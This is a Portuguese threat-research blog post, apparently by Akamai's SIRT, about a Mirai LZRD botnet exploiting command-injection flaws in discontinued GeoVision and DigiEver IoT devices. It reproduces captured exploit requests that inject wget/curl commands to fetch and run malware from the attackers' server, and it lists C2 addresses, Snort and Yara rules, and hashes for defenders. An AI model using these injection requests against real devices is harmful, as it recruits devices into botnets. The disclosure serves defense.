O Mirai deixa os dispositivos da Internet das coisas abertos para a exploração ativa

Sumário executivo

A SIRT (Security Intelligence and Response Team, equipe de inteligência e resposta de segurança) da Akamai identificou a exploração ativa das vulnerabilidades de injeção de comando CVE-2024-6047 e CVE-2024-11120 contra dispositivos de Internet das coisas da GeoVision descontinuados.

A SIRT identificou pela primeira vez a atividade em nossos honeypots em abril de 2025. Essa é a primeira exploração ativa relatada dessas vulnerabilidades desde a divulgação inicial em junho de 2024 e novembro de 2024, respectivamente.

O botnet que está explorando essa vulnerabilidade também aproveitou várias outras conhecidas, incluindo a vulnerabilidade do DigiEver relatada anteriormente.

Incluímos uma lista de IOCs (Indicators Of Compromise, indicadores de comprometimento) nesta postagem do blog para ajudar na defesa contra essa ameaça.

Introdução

Os pontos de extremidade aceitam o Mirai à força desde 2016, e alguns dispositivos da GeoVision descontinuados estão entre os mais recentes alvos. No início de abril de 2025, a SIRT da Akamai descobriu uma atividade direcionada ao URI /DateSetting.cgi em nossa rede global de honeypots.

Após uma investigação mais aprofundada, pudemos atribuir essa atividade a vulnerabilidades de injeção de comando (CVE-2024-6047 e CVE-2024-11120) que foram divulgadas anteriormente em dispositivos da GeoVision.

Apesar de serem vulnerabilidades "conhecidas", pouco se sabia sobre elas além dos números CVE atribuídos, pelo menos publicamente. A atribuição, e o escopo da ameaça, que é limitado aos dispositivos de Internet das coisas da GeoVision descontinuados, foram finalmente validados pelo fornecedor.

A vulnerabilidade

A exploração ataca o ponto de extremidade /DateSetting.cgi em dispositivos de Internet das coisas da GeoVision e injeta comandos no parâmetro szSrvIpAddr. Alguns dispositivos da GeoVision descontinuados não filtram corretamente a entrada do usuário para esse parâmetro, o que permite que invasores remotos não autenticados injetem e executem comandos arbitrários do sistema em um sistema de destino.

Essa injeção de comandos é rastreada por meio de CVE-2024-6047 e CVE-2024-11120. Elas foram originalmente relatadas em junho de 2024 e novembro de 2024, respectivamente, mas os detalhes técnicos não haviam sido divulgados. As informações eram escassas e não havia registros divulgados de exploração ativa.

Exploração ativa

A primeira tentativa de exploração direcionada a esse URI observada pela SIRT da Akamai ocorreu no começo de abril de 2025.

Uma vez decodificada a carga útil, descobrimos que o botnet está injetando comandos na opção szSrvIpAddr para baixar e executar um arquivo de malware Mirai baseado em ARM chamado "boatnet", que é uma nomenclatura comum do Mirai (Figura 1).

/DateSetting.cgi dwTimeZone=2&dwGainType=0&szSrvIpAddr=time.windows.com;$(cd /tmp;wget http://176.65.144[.]253/hiddenbin/boatnet.arm7;chmod 777 boatnet.arm7;./boatnet.arm7 geovision;)&NTP_Update_time_hh=5&NTP_Update_time_mm=10&szDateM=2024/08/07&szTimeM=14:25:16&bDateFomat=0&bDateFormatMisc=0&dwIsDelay=1&Montype=0&submit=Apply

Fig. 1: Comandos para baixar e executar um arquivo de malware Mirai baseado em ARM chamado "boatnet"



Essa exploração baixa e executa uma variante de malware baseada em Mirai chamada LZRD. A maneira mais comum de identificar essa variante é pela string exclusiva que ela imprime no console da máquina de destino após a execução do malware (Figura 2).

Essa identificação foi corroborada por várias funções de ataque observadas que eram consistentes com outras variantes do Mirai (Figura 3).

sym.attack_udp_plain

sym.attack_get_opt_ip

sym.attack_tcp_ack

sym.attack_method_nfo

sym.attack_method_raw

sym.attack_method_hexflood

sym.attack_method_tcp

sym.attack_method_udphex

sym.attack_method_udphex

sym.attack_udp_custom

sym.attack_tcp_stomp

sym.attack_method_tcpxmas

sym.attack_tcp_syn

sym.attack_get_opt_int

sym.attack_method_std

sym.attack_method_ovhdrop

sym.attack_get_opt_str

sym.attack_method_ovh

sym.attack_method_nudp

sym.attack_tcp_bypass

sym.attack_method_stdhex

Fig. 3: Funções de ataque do malware Mirai LZRD



Não parou por aí. Ao longo da análise, também descobrimos um endereço IP de comando e controle codificado (C2) na função sym.resolve_cnc_addr() (Figura 4).



Durante nossa investigação da infraestrutura C2 do botnet, notamos uma mensagem de banner em algumas das portas de servidor C2, que provavelmente estavam associadas a parte da comunicação C2 do botnet. Nós conseguimos fazer impressões digitais de infraestrutura de botnet adicional usando uma consulta do Censys derivada deste banner: services.banner="*[?1049h*0;Please enter your credentials*".

A mensagem do banner na Figura 5 é semelhante à mensagem do InfectedSlurs que reportamos em 2023 (Infected Slurs/TBOTNET). O pesquisador de segurança Fox_threatintel fez a conexão com esse botnet anterior em janeiro de 2024, e os vestígios disso parecem ainda continuar firmes. Embora as consultas que o pesquisador forneceu não mais produzam resultados, as strings do banner são bastante semelhantes, o que corrobora a associação.

Vulnerabilidades adicionais exploradas

Também observamos esse botnet tentando explorar diversas outras vulnerabilidades em nossos honeypots. Entre elas estão uma vulnerabilidade do Hadoop YARN, a exploração do roteador ZTE ZXV10 H108L, a CVE-2018-10561 e a vulnerabilidade do DigiEver que reportamos anteriormente (Figure 6).

/cgi-bin/cgi_main.cgi

cgiName=time_tzsetup.cgi&page=/cfg_system_time.htm&id=69&ntp=`curl --output wget.sh http://176.65.144[.]253/digi.sh; chmod 777 *; ./wget.sh`&ntp1=time.stdtime.gov.tw&ntp2=`curl --output wget.sh http://176.65.144[.]253/digi.sh; chmod 777 *; ./wget.sh`&isEnabled=0&timeDiff=+9&ntpAutoSync=1&ntpSyncMode=1&day=0&hour=0&min=0&syncDiff=30

Fig. 6: Vulnerabilidade do DigiEver explorada

Conclusão

Botnets baseados no Mirai continuam gerando contratempos para muitas organizações, e a prevalência de dispositivos da Internet das coisas desatualizados ajuda a propagar essa ameaça. Como os pesquisadores de segurança, alguns agentes de ameaça se mantêm atualizados sobre as mais recentes divulgações de vulnerabilidades relevantes para suas atividades ilícitas. As novas vulnerabilidades de execução remota de código ou de injeção de comando que afetam os dispositivos da Internet das coisas são alguns dos principais alvos para esses agentes de ameaça pesquisarem e explorarem.

Uma das maneiras mais eficazes para que os cibercriminosos comecem a montar um botnet é atacar firmware desatualizado e protegido indevidamente em dispositivos mais antigos. Há muitos fabricantes de hardware que não emitem patches para dispositivos descontinuados (em alguns casos, o próprio fabricante pode estar extinto). Fomos informados de que os modelos da GeoVision foram descontinuados e não receberão mais atualizações.

Em circunstâncias em que os patches de segurança não estão disponíveis e provavelmente não serão disponibilizados, recomendamos aposentar os dispositivos vulneráveis e obter um modelo mais novo.

Acompanhe-nos

A SIRT da Akamai continuará monitorando e relatando ameaças como essa para nossos clientes e para a comunidade de segurança em geral. Para acompanhar a SIRT e outras publicações do Akamai Security Intelligence Group, confira nossa página inicial de pesquisa e siga-nos nas redes sociais.

IOCs

Incluímos uma lista de IOCs, bem como regras do Snort e Yara, para ajudar os defensores.

Regras do Snort para IOCs de rede

Regras do Snort para IPs de C2

alert ip any any -> [209.141.44.28, 51.38.137.114, 176.65.144.253, 176.65.144.232, 198.23.212.246] any (

msg:"Possible Botnet C2 Infrastructure Activity - Suspicious IP";

sid:2000001;

rev:1;

threshold:type limit, track by_src, count 1, seconds 600;

classtype:trojan-activity;

metadata:service http, malware;

)

Regras do Snort para detecção de resolução de domínio C2 (Botnet #2)

alert http any any -> any any (

msg:"Possible Botnet C2 or Malware Distribution - connect.antiwifi.dev";

content:"connect.antiwifi.dev"; http_host; nocase;

sid:2000002; rev:1;

classtype:trojan-activity;

metadata:service http, malware;

)

Regras Yara para amostras de malware

rule Botnet_Indicators

{

meta:

description = "Detects botnet malware samples and network-based indicators"

date = "2025-04-22"

severity = "high"

strings:

// Network Indicators (IP & Domain)

$ip1 = "209.141.44.28"

$ip2 = "51.38.137.114"

$ip3 = "176.65.144.2534"

$ip4 = "176.65.144.232"

$ip5 = "198.23.212.246"

$domain1 = "connect.antiwifi.dev"

condition:

any of (

// SHA256 Hash Matches

hash.sha256(0, filesize) == "f05247a2322e212513ee08b2e8513f4c764bde7b30831736dfc927097baf6714",

hash.sha256(0, filesize) == "11c0447f524d0fcb3be2cd0fbd23eb2cc2045f374b70c9c029708a9f2f4a4114",

hash.sha256(0, filesize) == "8df660bd1722a09c45fb213e591d1dab73f24d240c456865fe0e2dc85573d85e",

hash.sha256(0, filesize) == "ecc794a86dcc51b1f74d8b1eb9e7e0158381faadaf4cb4ee8febd4ba17fd2516",

hash.sha256(0, filesize) == "03b1506c474a6f62f2e2b73ba4995b14da70b27e6d0aaea92638197e94d937c3",

hash.sha256(0, filesize) == "0333c6ac43c6e977e9a1c5071194d3cf8aa01222194c6e7f2fd13e631d03522d",

hash.sha256(0, filesize) == "7a8a46ace3b9261c2c7a399dcae037ce4f185f52f94b893d5bc00cd1228fb13a",

hash.sha256(0, filesize) == "50c5b6c971c503240b91787d31f9314ded38d4f2700ff90deb032478b30aa0c5",

hash.sha256(0, filesize) == "bb2ab0879282c5c7f92a51e6482d3eb60a84ab184eca258ea550d9ed04bc5eda",

hash.sha256(0, filesize) == "074a261bf281da36cc91cd13f86c7a8f75fdf96807d525c24b22c48fe01584a3",

hash.sha256(0, filesize) == "5e721c013a6e8b2246aae86974f2163d3b57a7e6608a318ab84c44b1650e650a",

hash.sha256(0, filesize) == "de3c9ecb51564e4298ce7e4ff749be0a42d37824d2fd3d5b7fbab86a04105b88",

hash.sha256(0, filesize) == "aaba1ce1f182122a7ea05683623ab2d9bd05a3507e0dfc95e8e4165f629f80a8",

hash.sha256(0, filesize) == "3f465182b5c594784e406a6a5de2f398bcc2e2ffc92d049a7990f37c267550a6",

hash.sha256(0, filesize) == "3d6a544b1f03df23e734a65b9f1e808ff513ad881f09745a3959d696075c057e",

hash.sha256(0, filesize) == "5180e3050a4a5cff52dcd8e8bb39fb6cf59a264a8fb6ddcc239615b340f1b99a",

hash.sha256(0, filesize) == "2cc4d952856a8f2e1dd73b175d730d9cc7a04c73cf6452c8d0411eedf3aed5d5",

hash.sha256(0, filesize) == "dc21419b73566651b4c1e85879c0c98a4dcff8f7d206d9a97882200503658e9c",

hash.sha256(0, filesize) == "866b2dbbd1978be007460835e8f3d2e02c1b321f856a18ba3e53030d4effe69a",

hash.sha256(0, filesize) == "64ca8dd1a2702e0463bab19a0b826f79c55cfd46e4e1b41c6c33d7e7aa2c7530",

hash.sha256(0, filesize) == "9f05425478d03e4a2fd5b990fe5625d93c468b80a3880bb52475aa7561548582",

hash.sha256(0, filesize) == "bf6984ccc9fb21beba3f492420901be0b0bace8d4530e6d2850f039622f1b96f",

hash.sha256(0, filesize) == "58f7d61e3e474d5f5eccbba79556070220f52fa011b7cd24bdd96c23c338cd4b",

// Network-based Indicator Matches

any of ($ip1, $domain1)

)

}

Endereços IPv4

209.141.44.28

51.38.137.114

176.65.144.253

176.65.144.232

198.23.212.246

Domínios para C2

connect.antiwifi.dev

Hashes SHA256

f05247a2322e212513ee08b2e8513f4c764bde7b30831736dfc927097baf6714

11c0447f524d0fcb3be2cd0fbd23eb2cc2045f374b70c9c029708a9f2f4a4114

8df660bd1722a09c45fb213e591d1dab73f24d240c456865fe0e2dc85573d85e

ecc794a86dcc51b1f74d8b1eb9e7e0158381faadaf4cb4ee8febd4ba17fd2516

03b1506c474a6f62f2e2b73ba4995b14da70b27e6d0aaea92638197e94d937c3

0333c6ac43c6e977e9a1c5071194d3cf8aa01222194c6e7f2fd13e631d03522d

7a8a46ace3b9261c2c7a399dcae037ce4f185f52f94b893d5bc00cd1228fb13a

50c5b6c971c503240b91787d31f9314ded38d4f2700ff90deb032478b30aa0c5

bb2ab0879282c5c7f92a51e6482d3eb60a84ab184eca258ea550d9ed04bc5eda

074a261bf281da36cc91cd13f86c7a8f75fdf96807d525c24b22c48fe01584a3

5e721c013a6e8b2246aae86974f2163d3b57a7e6608a318ab84c44b1650e650a

de3c9ecb51564e4298ce7e4ff749be0a42d37824d2fd3d5b7fbab86a04105b88

aaba1ce1f182122a7ea05683623ab2d9bd05a3507e0dfc95e8e4165f629f80a8

3f465182b5c594784e406a6a5de2f398bcc2e2ffc92d049a7990f37c267550a6

3d6a544b1f03df23e734a65b9f1e808ff513ad881f09745a3959d696075c057e

5180e3050a4a5cff52dcd8e8bb39fb6cf59a264a8fb6ddcc239615b340f1b99a

2cc4d952856a8f2e1dd73b175d730d9cc7a04c73cf6452c8d0411eedf3aed5d5

dc21419b73566651b4c1e85879c0c98a4dcff8f7d206d9a97882200503658e9c

866b2dbbd1978be007460835e8f3d2e02c1b321f856a18ba3e53030d4effe69a

64ca8dd1a2702e0463bab19a0b826f79c55cfd46e4e1b41c6c33d7e7aa2c7530

9f05425478d03e4a2fd5b990fe5625d93c468b80a3880bb52475aa7561548582

bf6984ccc9fb21beba3f492420901be0b0bace8d4530e6d2850f039622f1b96f

58f7d61e3e474d5f5eccbba79556070220f52fa011b7cd24bdd96c23c338cd4b